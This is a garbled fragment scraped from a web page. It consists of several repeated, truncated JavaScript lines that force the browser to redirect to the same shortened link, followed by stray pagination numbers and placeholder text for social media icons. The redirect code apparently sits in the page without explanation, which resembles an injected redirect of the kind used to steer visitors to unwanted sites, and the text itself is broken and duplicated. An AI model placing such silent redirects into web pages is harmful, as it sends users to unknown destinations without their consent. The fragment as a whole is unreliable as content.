
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
…
6
SOCIAL MEDIA ICONS